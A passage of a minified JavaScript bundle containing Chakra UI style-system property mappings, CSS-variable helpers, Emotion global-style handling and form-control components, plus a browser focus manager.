orderBlockEndStyle"),borderLeftWidth:A.borderWidths("borderLeftWidth"),borderInlineStartWidth:A.borderWidths("borderInlineStartWidth"),borderLeftColor:A.colors("borderLeftColor"),borderInlineStartColor:A.colors("borderInlineStartColor"),borderLeftStyle:A.borderStyles("borderLeftStyle"),borderInlineStartStyle:A.borderStyles("borderInlineStartStyle"),borderRightWidth:A.borderWidths("borderRightWidth"),borderInlineEndWidth:A.borderWidths("borderInlineEndWidth"),borderRightColor:A.colors("borderRightColor"),borderInlineEndColor:A.colors("borderInlineEndColor"),borderRightStyle:A.borderStyles("borderRightStyle"),borderInlineEndStyle:A.borderStyles("borderInlineEndStyle"),borderTopRadius:A.radii(["borderTopLeftRadius","borderTopRightRadius"]),borderBottomRadius:A.radii(["borderBottomLeftRadius","borderBottomRightRadius"]),borderLeftRadius:A.radii(["borderTopLeftRadius","borderBottomLeftRadius"]),borderRightRadius:A.radii(["borderTopRightRadius","borderBottomRightRadius"])};Object.assign(M,{rounded:M.borderRadius,roundedTop:M.borderTopRadius,roundedTopLeft:M.borderTopLeftRadius,roundedTopRight:M.borderTopRightRadius,roundedTopStart:M.borderStartStartRadius,roundedTopEnd:M.borderStartEndRadius,roundedBottom:M.borderBottomRadius,roundedBottomLeft:M.borderBottomLeftRadius,roundedBottomRight:M.borderBottomRightRadius,roundedBottomStart:M.borderEndStartRadius,roundedBottomEnd:M.borderEndEndRadius,roundedLeft:M.borderLeftRadius,roundedRight:M.borderRightRadius,roundedStart:M.borderInlineStartRadius,roundedEnd:M.borderInlineEndRadius,borderStart:M.borderInlineStart,borderEnd:M.borderInlineEnd,borderTopStartRadius:M.borderStartStartRadius,borderTopEndRadius:M.borderStartEndRadius,borderBottomStartRadius:M.borderEndStartRadius,borderBottomEndRadius:M.borderEndEndRadius,borderStartRadius:M.borderInlineStartRadius,borderEndRadius:M.borderInlineEndRadius,borderStartWidth:M.borderInlineStartWidth,borderEndWidth:M.borderInlineEndWidth,borderStartColor:M.borderInlineStartColor,borderEndColor:M.borderInlineEndColor,borderStartStyle:M.borderInlineStartStyle,borderEndStyle:M.borderInlineEndStyle});var L={color:A.colors("color"),textColor:A.colors("color"),fill:A.colors("fill"),stroke:A.colors("stroke")},R={boxShadow:A.shadows("boxShadow"),mixBlendMode:!0,blendMode:A.prop("mixBlendMode"),backgroundBlendMode:!0,bgBlendMode:A.prop("backgroundBlendMode"),opacity:!0};Object.assign(R,{shadow:R.boxShadow});var D={filter:{transform:P.filter},blur:A.blur("--chakra-blur"),brightness:A.propT("--chakra-brightness",P.brightness),contrast:A.propT("--chakra-contrast",P.contrast),hueRotate:A.degreeT("--chakra-hue-rotate"),invert:A.propT("--chakra-invert",P.invert),saturate:A.propT("--chakra-saturate",P.saturate),dropShadow:A.propT("--chakra-drop-shadow",P.dropShadow),backdropFilter:{transform:P.backdropFilter},backdropBlur:A.blur("--chakra-backdrop-blur"),backdropBrightness:A.propT("--chakra-backdrop-brightness",P.brightness),backdropContrast:A.propT("--chakra-backdrop-contrast",P.contrast),backdropHueRotate:A.degreeT("--chakra-backdrop-hue-rotate"),backdropInvert:A.propT("--chakra-backdrop-invert",P.invert),backdropSaturate:A.propT("--chakra-backdrop-saturate",P.saturate)},N={alignItems:!0,alignContent:!0,justifyItems:!0,justifyContent:!0,flexWrap:!0,flexDirection:{transform:P.flexDirection},experimental_spaceX:{static:g,transform:s({scale:"space",transform:function(e){return null!==e?{"--chakra-space-x":e}:null}})},experimental_spaceY:{static:y,transform:s({scale:"space",transform:function(e){return null!=e?{"--chakra-space-y":e}:null}})},flex:!0,flexFlow:!0,flexGrow:!0,flexShrink:!0,flexBasis:A.sizes("flexBasis"),justifySelf:!0,alignSelf:!0,order:!0,placeItems:!0,placeContent:!0,placeSelf:!0};Object.assign(N,{flexDir:N.flexDirection});var I={gridGap:A.space("gridGap"),gridColumnGap:A.space("gridColumnGap"),gridRowGap:A.space("gridRowGap"),gridColumn:!0,gridRow:!0,gridAutoFlow:!0,gridAutoColumns:!0,gridColumnStart:!0,gridColumnEnd:!0,gridRowStart:!0,gridRowEnd:!0,gridAutoRows:!0,gridTemplate:!0,gridTemplateColumns:!0,gridTemplateRows:!0,gridTemplateAreas:!0,gridArea:!0},F={appearance:!0,cursor:!0,resize:!0,userSelect:!0,pointerEvents:!0,outline:{transform:P.outline},outlineOffset:!0,outlineColor:A.colors("outlineColor")},z={width:A.sizesT("width"),inlineSize:A.sizesT("inlineSize"),height:A.sizes("height"),blockSize:A.sizes("blockSize"),boxSize:A.sizes(["width","height"]),minWidth:A.sizes("minWidth"),minInlineSize:A.sizes("minInlineSize"),minHeight:A.sizes("minHeight"),minBlockSize:A.sizes("minBlockSize"),maxWidth:A.sizes("maxWidth"),maxInlineSize:A.sizes("maxInlineSize"),maxHeight:A.sizes("maxHeight"),maxBlockSize:A.sizes("maxBlockSize"),d:A.prop("display"),overflow:!0,overflowX:!0,overflowY:!0,overscrollBehavior:!0,overscrollBehaviorX:!0,overscrollBehaviorY:!0,display:!0,verticalAlign:!0,boxSizing:!0,boxDecorationBreak:!0,float:A.propT("float",P.float),objectFit:!0,objectPosition:!0,visibility:!0,isolation:!0};Object.assign(z,{w:z.width,h:z.height,minW:z.minWidth,maxW:z.maxWidth,minH:z.minHeight,maxH:z.maxHeight,overscroll:z.overscrollBehavior,overscrollX:z.overscrollBehaviorX,overscrollY:z.overscrollBehaviorY});var B={listStyleType:!0,listStylePosition:!0,listStylePos:A.prop("listStylePosition"),listStyleImage:!0,listStyleImg:A.prop("listStyleImage")},H={border:"0px",clip:"rect(0, 0, 0, 0)",width:"1px",height:"1px",margin:"-1px",padding:"0px",overflow:"hidden",whiteSpace:"nowrap",position:"absolute"},W={position:"static",width:"auto",height:"auto",clip:"auto",padding:"0",margin:"0",overflow:"visible",whiteSpace:"normal"},U=function(e,t,n){var o={},i=Object(r.O)(e,t,{});for(var a in i){a in n&&null!=n[a]||(o[a]=i[a])}return o},V={srOnly:{transform:function(e){return!0===e?H:"focusable"===e?W:{}}},layerStyle:{processResult:!0,transform:function(e,t,n){return U(t,"layerStyles."+e,n)}},textStyle:{processResult:!0,transform:function(e,t,n){return U(t,"textStyles."+e,n)}},apply:{processResult:!0,transform:function(e,t,n){return U(t,e,n)}}},q={position:!0,pos:A.prop("position"),zIndex:A.prop("zIndex","zIndices"),inset:A.spaceT(["top","right","bottom","left"]),insetX:A.spaceT(["left","right"]),insetInline:A.spaceT("insetInline"),insetY:A.spaceT(["top","bottom"]),insetBlock:A.spaceT("insetBlock"),top:A.spaceT("top"),insetBlockStart:A.spaceT("insetBlockStart"),bottom:A.spaceT("bottom"),insetBlockEnd:A.spaceT("insetBlockEnd"),left:A.spaceT("left"),insetInlineStart:A.logical({scale:"space",property:{ltr:"left",rtl:"right"}}),right:A.spaceT("right"),insetInlineEnd:A.logical({scale:"space",property:{ltr:"right",rtl:"left"}})};Object.assign(q,{insetStart:q.insetInlineStart,insetEnd:q.insetInlineEnd});var $={ring:{transform:P.ring},ringColor:A.colors("--chakra-ring-color"),ringOffset:A.prop("--chakra-ring-offset-width"),ringOffsetColor:A.colors("--chakra-ring-offset-color"),ringInset:A.prop("--chakra-ring-inset")},K={margin:A.spaceT("margin"),marginTop:A.spaceT("marginTop"),marginBlockStart:A.spaceT("marginBlockStart"),marginRight:A.spaceT("marginRight"),marginInlineEnd:A.spaceT("marginInlineEnd"),marginBottom:A.spaceT("marginBottom"),marginBlockEnd:A.spaceT("marginBlockEnd"),marginLeft:A.spaceT("marginLeft"),marginInlineStart:A.spaceT("marginInlineStart"),marginX:A.spaceT(["marginInlineStart","marginInlineEnd"]),marginInline:A.spaceT("marginInline"),marginY:A.spaceT(["marginTop","marginBottom"]),marginBlock:A.spaceT("marginBlock"),padding:A.space("padding"),paddingTop:A.space("paddingTop"),paddingBlockStart:A.space("paddingBlockStart"),paddingRight:A.space("paddingRight"),paddingBottom:A.space("paddingBottom"),paddingBlockEnd:A.space("paddingBlockEnd"),paddingLeft:A.space("paddingLeft"),paddingInlineStart:A.space("paddingInlineStart"),paddingInlineEnd:A.space("paddingInlineEnd"),paddingX:A.space(["paddingInlineStart","paddingInlineEnd"]),paddingInline:A.space("paddingInline"),paddingY:A.space(["paddingTop","paddingBottom"]),paddingBlock:A.space("paddingBlock")};Object.assign(K,{m:K.margin,mt:K.marginTop,mr:K.marginRight,me:K.marginInlineEnd,marginEnd:K.marginInlineEnd,mb:K.marginBottom,ml:K.marginLeft,ms:K.marginInlineStart,marginStart:K.marginInlineStart,mx:K.marginX,my:K.marginY,p:K.padding,pt:K.paddingTop,py:K.paddingY,px:K.paddingX,pb:K.paddingBottom,pl:K.paddingLeft,ps:K.paddingInlineStart,paddingStart:K.paddingInlineStart,pr:K.paddingRight,pe:K.paddingInlineEnd,paddingEnd:K.paddingInlineEnd});var Q={textDecorationColor:A.colors("textDecorationColor"),textDecoration:!0,textDecor:{property:"textDecoration"},textDecorationLine:!0,textDecorationStyle:!0,textDecorationThickness:!0,textUnderlineOffset:!0,textShadow:A.shadows("textShadow")},G={clipPath:!0,transform:A.propT("transform",P.transform),transformOrigin:!0,translateX:A.spaceT("--chakra-translate-x"),translateY:A.spaceT("--chakra-translate-y"),skewX:A.degreeT("--chakra-skew-x"),skewY:A.degreeT("--chakra-skew-y"),scaleX:A.prop("--chakra-scale-x"),scaleY:A.prop("--chakra-scale-y"),scale:A.prop(["--chakra-scale-x","--chakra-scale-y"]),rotate:A.degreeT("--chakra-rotate")},Y={transition:!0,transitionDelay:!0,animation:!0,willChange:!0,transitionDuration:A.prop("transitionDuration","transition.duration"),transitionProperty:A.prop("transitionProperty","transition.property"),transitionTimingFunction:A.prop("transitionTimingFunction","transition.easing")},X={fontFamily:A.prop("fontFamily","fonts"),fontSize:A.prop("fontSize","fontSizes",P.px),fontWeight:A.prop("fontWeight","fontWeights"),lineHeight:A.prop("lineHeight","lineHeights"),letterSpacing:A.prop("letterSpacing","letterSpacings"),textAlign:!0,fontStyle:!0,wordBreak:!0,overflowWrap:!0,textOverflow:!0,textTransform:!0,whiteSpace:!0,noOfLines:{static:{overflow:"hidden",textOverflow:"ellipsis",display:"-webkit-box",WebkitBoxOrient:"vertical",WebkitLineClamp:"var(--chakra-line-clamp)"},property:"--chakra-line-clamp"},isTruncated:{transform:function(e){if(!0===e)return{overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"}}}};function Z(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function J(e,t){var n="undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(e){if("string"===typeof e)return Z(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Z(e,t):void 0}}(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var ee=function(e){return e+":focus &, "+e+"[data-focus] &"},te=function(e){return e+":focus-visible &"},ne=function(e){return e+":active &, "+e+"[data-active] &"},re=function(e){return e+":disabled &, "+e+"[data-disabled] &"},oe=function(e){return e+":invalid &, "+e+"[data-invalid] &"},ie=function(e){return e+":checked &, "+e+"[data-checked] &"},ae=function(e){return ue(e,"[role=group]","[data-group]",".group")},ue=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return n.map(e).join(", ")},se={_hover:"&:hover, &[data-hover]",_active:"&:active, &[data-active]",_focus:"&:focus, &[data-focus]",_highlighted:"&[data-highlighted]",_focusWithin:"&:focus-within",_focusVisible:"&:focus-visible",_disabled:"&[disabled], &[aria-disabled=true], &[data-disabled]",_readOnly:"&[aria-readonly=true], &[readonly], &[data-readonly]",_before:"&::before",_after:"&::after",_empty:"&:empty",_expanded:"&[aria-expanded=true], &[data-expanded]",_checked:"&[aria-checked=true], &[data-checked]",_grabbed:"&[aria-grabbed=true], &[data-grabbed]",_pressed:"&[aria-pressed=true], &[data-pressed]",_invalid:"&[aria-invalid=true], &[data-invalid]",_valid:"&[data-valid], &[data-state=valid]",_loading:"&[data-loading], &[aria-busy=true]",_selected:"&[aria-selected=true], &[data-selected]",_hidden:"&[hidden], &[data-hidden]",_autofill:"&:-webkit-autofill",_even:"&:nth-of-type(even)",_odd:"&:nth-of-type(odd)",_first:"&:first-of-type",_last:"&:last-of-type",_notFirst:"&:not(:first-of-type)",_notLast:"&:not(:last-of-type)",_visited:"&:visited",_activeLink:"&[aria-current=page]",_activeStep:"&[aria-current=step]",_indeterminate:"&:indeterminate, &[aria-checked=mixed], &[data-indeterminate]",_groupHover:ae((function(e){return e+":hover &, "+e+"[data-hover] &"})),_groupFocus:ae(ee),_groupFocusVisible:ae(te),_groupActive:ae(ne),_groupDisabled:ae(re),_groupInvalid:ae(oe),_groupChecked:ae(ie),_placeholder:"&::placeholder",_fullScreen:"&:fullscreen",_selection:"&::selection",_rtl:"[dir=rtl] &",_mediaDark:"@media (prefers-color-scheme: dark)",_dark:".chakra-ui-dark &, [data-theme=dark] &, &[data-theme=dark]",_light:".chakra-ui-light &, [data-theme=light] &, &[data-theme=light]"},le=Object(r.S)(se),ce=i()({},T,M,L,N,z,D,$,F,I,V,q,R,K,X,Q,G,B,Y),de=Object.assign({},K,z,N,I,q),fe=Object(r.S)(de),pe=[].concat(Object(r.S)(ce),le),he=a({},ce,se),ve=function(e){return e in he},me=function(e,t){return e.startsWith("--")&&Object(r.K)(t)&&!Object(r.A)(t)},be=function(e,t){var n,r;if(null==t)return t;var o=function(t){var n,r;return null==(n=e.__cssMap)||null==(r=n[t])?void 0:r.varRef},i=function(e){var t;return null!=(t=o(e))?t:e},a=t.split(",").map((function(e){return e.trim()})),u=a[0],s=a[1];return t=null!=(n=null!=(r=o(u))?r:i(s))?n:i(t)};function ge(e){var t=e.configs,n=void 0===t?{}:t,o=e.pseudos,a=void 0===o?{}:o,u=e.theme;return function e(t,o){void 0===o&&(o=!1);var s=Object(r.X)(t,u),l=function(e){return function(t){if(!t.__breakpoints)return e;var n=t.__breakpoints,o=n.isResponsive,i=n.toArrayValue,a=n.media,u={};for(var s in e){var l=Object(r.X)(e[s],t);if(null!=l)if(l=Object(r.H)(l)&&o(l)?i(l):l,Array.isArray(l))for(var c=l.slice(0,a.length).length,d=0;d<c;d+=1){var f=null==a?void 0:a[d];f?(u[f]=u[f]||{},null!=l[d]&&(u[f][s]=l[d])):u[s]=l[d]}else u[s]=l}return u}}(s)(u),c={};for(var d in l){var f,p,h,v,m,b=l[d],g=Object(r.X)(b,u);d in a&&(d=a[d]),me(d,g)&&(g=be(u,g));var y=n[d];if(!0===y&&(y={property:d}),Object(r.H)(g)){var O;c[d]=null!=(O=c[d])?O:{},c[d]=i()({},c[d],e(g,!0))}else{var w=null!=(f=null==(p=y)||null==p.transform?void 0:p.transform(g,u,s))?f:g;w=null!=(h=y)&&h.processResult?e(w,!0):w;var x=Object(r.X)(null==(v=y)?void 0:v.property,u);if(!o&&null!=(m=y)&&m.static){var k=Object(r.X)(y.static,u);c=i()({},c,k)}if(x&&Array.isArray(x))for(var E,S=J(x);!(E=S()).done;){c[E.value]=w}else x?"&"===x&&Object(r.H)(w)?c=i()({},c,w):c[x]=w:Object(r.H)(w)?c=i()({},c,w):c[d]=w}}return c}}var ye=function(e){return function(t){return ge({theme:t,pseudos:se,configs:ce})(e)}};function Oe(e){return Object(r.H)(e)&&e.reference?e.reference:String(e)}var we=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return n.map(Oe).join(" "+e+" ").replace(/calc/g,"")},xe=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return"calc("+we.apply(void 0,["+"].concat(t))+")"},ke=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return"calc("+we.apply(void 0,["-"].concat(t))+")"},Ee=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return"calc("+we.apply(void 0,["*"].concat(t))+")"},Se=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return"calc("+we.apply(void 0,["/"].concat(t))+")"},_e=function(e){var t=Oe(e);return null==t||Number.isNaN(parseFloat(t))?Ee(t,-1):String(t).startsWith("-")?String(t).slice(1):"-"+t},je=Object.assign((function(e){return{add:function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return je(xe.apply(void 0,[e].concat(n)))},subtract:function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return je(ke.apply(void 0,[e].concat(n)))},multiply:function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return je(Ee.apply(void 0,[e].concat(n)))},divide:function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return je(Se.apply(void 0,[e].concat(n)))},negate:function(){return je(_e(e))},toString:function(){return e.toString()}}}),{add:xe,subtract:ke,multiply:Ee,divide:Se,negate:_e});function Ce(e){var t=function(e,t){return void 0===t&&(t="-"),e.replace(/\s+/g,t)}(e.toString());return t.includes("\\.")?e:!Number.isInteger(parseFloat(e.toString()))?t.replace(".","\\."):e}function Pe(e,t){return"var("+Ce(e)+(t?", "+t:"")+")"}function Ae(e,t){return void 0===t&&(t=""),"--"+function(e,t){return void 0===t&&(t=""),[t,Ce(e)].filter(Boolean).join("-")}(e,t)}function Te(e,t,n){var r=Ae(e,n);return{variable:r,reference:Pe(r,t)}}var Me={space:function(e,t,n){var r,o=Me.defaultHandler(e,t,n),i=e[0]+".-"+e.slice(1).join("."),u=Te(e.join("-"),void 0,n.cssVarPrefix),s=u.variable,l=u.reference,c=je.negate(t),d=je.negate(l);return{cssVars:o.cssVars,cssMap:a({},o.cssMap,(r={},r[i]={value:""+c,var:""+s,varRef:d},r))}},defaultHandler:function(e,t,n){var r,o,i=e.join("."),a=Te(e.join("-"),void 0,n.cssVarPrefix),u=a.variable,s=a.reference;return{cssVars:(r={},r[u]=t,r),cssMap:(o={},o[i]={value:t,var:u,varRef:s},o)}}};var Le=["__cssMap","__cssVars","__breakpoints"],Re=["colors","borders","borderWidths","borderStyles","fonts","fontSizes","fontWeights","letterSpacings","lineHeights","radii","space","shadows","sizes","zIndices","transition","blur"];function De(e){var t=Re;return Object(r.U)(e,t)}function Ne(e){return e.__cssMap,e.__cssVars,e.__breakpoints,function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,Le)}function Ie(e){var t,n=Ne(e),o=function(e,t){var n={cssMap:{},cssVars:{}};return Object(r.Z)(e,(function(e,r){var o,i=r[0],a=(null!=(o=Me[i])?o:Me.defaultHandler)(r,e,t),u=a.cssVars,s=a.cssMap;Object.assign(n.cssVars,u),Object.assign(n.cssMap,s)})),n}(De(n),{cssVarPrefix:null==(t=n.config)?void 0:t.cssVarPrefix}),i=o.cssMap,u=o.cssVars;return Object.assign(n,{__cssVars:a({},{"--chakra-ring-inset":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-ring-offset-width":"0px","--chakra-ring-offset-color":"#fff","--chakra-ring-color":"rgba(66, 153, 225, 0.6)","--chakra-ring-offset-shadow":"0 0 #0000","--chakra-ring-shadow":"0 0 #0000","--chakra-space-x-reverse":"0","--chakra-space-y-reverse":"0"},u),__cssMap:i,__breakpoints:Object(r.d)(n.breakpoints)}),n}},function(e,t,n){"use strict";n.d(t,"a",(function(){return s})),n.d(t,"b",(function(){return c}));var r=n(1),o=(n(86),n(18)),i=(n(98),n(65),n(56),n(35)),a=n(44),u=n(78),s=Object(o.f)((function(e,t){var n=e.styles,s=Object(a.a)([n],void 0,Object(r.useContext)(o.b)),l=Object(r.useRef)();return Object(r.useLayoutEffect)((function(){var e=t.key+"-global",n=new u.a({key:e,nonce:t.sheet.nonce,container:t.sheet.container,speedy:t.sheet.isSpeedy}),r=!1,o=document.querySelector('style[data-emotion="'+e+" "+s.name+'"]');return t.sheet.tags.length&&(n.before=t.sheet.tags[0]),null!==o&&(r=!0,o.setAttribute("data-emotion",e),n.hydrate([o])),l.current=[n,r],function(){n.flush()}}),[t]),Object(r.useLayoutEffect)((function(){var e=l.current,n=e[0];if(e[1])e[1]=!1;else{if(void 0!==s.next&&Object(i.b)(t,s.next,!0),n.tags.length){var r=n.tags[n.tags.length-1].nextElementSibling;n.before=r,n.flush()}t.insert("",s,n,!1)}}),[t,s.name]),null}));function l(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return Object(a.a)(t)}var c=function(){var e=l.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}}},function(e,t,n){"use strict";n.d(t,"a",(function(){return m})),n.d(t,"b",(function(){return w})),n.d(t,"c",(function(){return E})),n.d(t,"d",(function(){return O})),n.d(t,"e",(function(){return v}));var r=n(10),o=n(3),i=n(2),a=n(12),u=n(1),s=n(8);function l(){return(l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function c(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}var d=["id","isRequired","isInvalid","isDisabled","isReadOnly"],f=["getRootProps","htmlProps"],p=Object(a.a)({strict:!1,name:"FormControlContext"}),h=p[0],v=p[1];var m=Object(o.e)((function(e,t){var n=Object(o.h)("Form",e),s=function(e){var t=e.id,n=e.isRequired,o=e.isInvalid,s=e.isDisabled,f=e.isReadOnly,p=c(e,d),h=Object(r.i)(),v=t||"field-"+h,m=v+"-label",b=v+"-feedback",g=v+"-helptext",y=u.useState(!1),O=y[0],w=y[1],x=u.useState(!1),k=x[0],E=x[1],S=Object(r.b)(),_=S[0],j=S[1],C=u.useCallback((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),l({id:g},e,{ref:Object(a.c)(t,(function(e){e&&E(!0)}))})}),[g]),P=u.useCallback((function(e,t){var n,r;return void 0===e&&(e={}),void 0===t&&(t=null),l({},e,{ref:t,"data-focus":Object(i.l)(_),"data-disabled":Object(i.l)(s),"data-invalid":Object(i.l)(o),"data-readonly":Object(i.l)(f),id:null!=(n=e.id)?n:m,htmlFor:null!=(r=e.htmlFor)?r:v})}),[v,s,_,o,f,m]),A=u.useCallback((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),l({id:b},e,{ref:Object(a.c)(t,(function(e){e&&w(!0)})),"aria-live":"polite"})}),[b]),T=u.useCallback((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),l({},e,p,{ref:t,role:"group"})}),[p]),M=u.useCallback((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),l({},e,{ref:t,role:"presentation","aria-hidden":!0,children:e.children||"*"})}),[]);return{isRequired:!!n,isInvalid:!!o,isReadOnly:!!f,isDisabled:!!s,isFocused:!!_,onFocus:j.on,onBlur:j.off,hasFeedbackText:O,setHasFeedbackText:w,hasHelpText:k,setHasHelpText:E,id:v,labelId:m,feedbackId:b,helpTextId:g,htmlProps:p,getHelpTextProps:C,getErrorMessageProps:A,getRootProps:T,getLabelProps:P,getRequiredIndicatorProps:M}}(Object(o.f)(e)),p=s.getRootProps;s.htmlProps;var v=c(s,f),m=Object(i.k)("chakra-form-control",e.className),b=u.useMemo((function(){return v}),[v]);return u.createElement(h,{value:b},u.createElement(o.b,{value:n},u.createElement(o.d.div,l({},p({},t),{className:m,__css:n.container}))))}));i.b&&(m.displayName="FormControl");var b=Object(o.e)((function(e,t){var n=v(),r=Object(o.j)(),a=Object(i.k)("chakra-form__helper-text",e.className);return u.createElement(o.d.div,l({},null==n?void 0:n.getHelpTextProps(e,t),{__css:r.helperText,className:a}))}));i.b&&(b.displayName="FormHelperText");var g=["isDisabled","isInvalid","isReadOnly","isRequired"],y=["id","disabled","readOnly","required","isRequired","isInvalid","isReadOnly","isDisabled","onFocus","onBlur"];function O(e){var t=function(e){var t,n,r,o=v(),a=e.id,u=e.disabled,s=e.readOnly,d=e.required,f=e.isRequired,p=e.isInvalid,h=e.isReadOnly,m=e.isDisabled,b=e.onFocus,g=e.onBlur,O=c(e,y),w=e["aria-describedby"]?[e["aria-describedby"]]:[];null!=o&&o.hasFeedbackText&&null!=o&&o.isInvalid&&w.push(o.feedbackId);null!=o&&o.hasHelpText&&w.push(o.helpTextId);return l({},O,{"aria-describedby":w.join(" ")||void 0,id:null!=a?a:null==o?void 0:o.id,isDisabled:null!=(t=null!=u?u:m)?t:null==o?void 0:o.isDisabled,isReadOnly:null!=(n=null!=s?s:h)?n:null==o?void 0:o.isReadOnly,isRequired:null!=(r=null!=d?d:f)?r:null==o?void 0:o.isRequired,isInvalid:null!=p?p:null==o?void 0:o.isInvalid,onFocus:Object(i.i)(null==o?void 0:o.onFocus,b),onBlur:Object(i.i)(null==o?void 0:o.onBlur,g)})}(e),n=t.isDisabled,r=t.isInvalid,o=t.isReadOnly,a=t.isRequired;return l({},c(t,g),{disabled:n,readOnly:o,required:a,"aria-invalid":Object(i.e)(r),"aria-required":Object(i.e)(a),"aria-readonly":Object(i.e)(o)})}var w=Object(o.e)((function(e,t){var n=Object(o.h)("FormError",e),r=Object(o.f)(e),a=v();return null!=a&&a.isInvalid?u.createElement(o.b,{value:n},u.createElement(o.d.div,l({},null==a?void 0:a.getErrorMessageProps(r,t),{className:Object(i.k)("chakra-form__error-message",e.className),__css:l({display:"flex",alignItems:"center"},n.text)}))):null}));i.b&&(w.displayName="FormErrorMessage");var x=Object(o.e)((function(e,t){var n=Object(o.j)(),r=v();if(null==r||!r.isInvalid)return null;var a=Object(i.k)("chakra-form__error-icon",e.className);return u.createElement(s.c,l({ref:t,"aria-hidden":!0},e,{__css:n.icon,className:a}),u.createElement("path",{fill:"currentColor",d:"M11.983,0a12.206,12.206,0,0,0-8.51,3.653A11.8,11.8,0,0,0,0,12.207,11.779,11.779,0,0,0,11.8,24h.214A12.111,12.111,0,0,0,24,11.791h0A11.766,11.766,0,0,0,11.983,0ZM10.5,16.542a1.476,1.476,0,0,1,1.449-1.53h.027a1.527,1.527,0,0,1,1.523,1.47,1.475,1.475,0,0,1-1.449,1.53h-.027A1.529,1.529,0,0,1,10.5,16.542ZM11,12.5v-6a1,1,0,0,1,2,0v6a1,1,0,1,1-2,0Z"}))}));i.b&&(x.displayName="FormErrorIcon");var k=["className","children","requiredIndicator"],E=Object(o.e)((function(e,t){var n,r=Object(o.i)("FormLabel",e),a=Object(o.f)(e);a.className;var s=a.children,d=a.requiredIndicator,f=void 0===d?u.createElement(S,null):d,p=c(a,k),h=v(),m=null!=(n=null==h?void 0:h.getLabelProps(p,t))?n:l({ref:t},p);return u.createElement(o.d.label,l({},m,{className:Object(i.k)("chakra-form__label",a.className),__css:l({display:"block",textAlign:"start"},r)}),s,null!=h&&h.isRequired?f:null)}));i.b&&(E.displayName="FormLabel");var S=Object(o.e)((function(e,t){var n=v(),r=Object(o.j)();if(null==n||!n.isRequired)return null;var a=Object(i.k)("chakra-form__required-indicator",e.className);return u.createElement(o.d.span,l({},null==n?void 0:n.getRequiredIndicatorProps(e,t),{__css:r.requiredIndicator,className:a}))}));i.b&&(S.displayName="RequiredIndicator")},function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n(23),o=n(29),i=n(7),a=new(function(e){function t(){return e.apply(this,arguments)||this}Object(r.a)(t,e);var n=t.prototype;return n.onSubscribe=function(){this.removeEventListener||this.setDefaultEventListener()},n.setEventListener=function(e){var t=this;this.removeEventListener&&this.removeEventListener(),this.removeEventListener=e((function(e){"boolean"===typeof e?t.setFocused(e):t.onFocus()}))},n.setFocused=function(e){this.focused=e,e&&this.onFocus()},n.onFocus=function(){this.listeners.forEach((function(e){e()}))},n.isFocused=function(){return"boolean"===typeof this.focused?this.focused:"undefined"===typeof document||[void 0,"visible","prerender"].includes(document.visibilityState)},n.setDefaultEventListener=function(){var e;!i.f&&(null==(e=window)?void 0:e.addEventListener)&&this.setEventListener((function(e){var t=function(){return e()};return window.addEventListener("visibilitychange",t,!1),window.addEventListener("focus",t,!1),function(){window.removeEventListener("visibilitychange",t),window.removeEventListener("focus",t)}}))},t}(o.a))},function(e,t,n){"use strict";n.d(t,"a",(function(){return k})),n.d(t,"b",(function(){return L})),n.d(t,"c",(function(){return S})),n.d(t,"d",(function(){return C})),n.d(t,"e",(function(){return D}));var r=n(2),o=n(25),i=n.n(o),a=n(61),u=n(32),s=n(1);function l(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var 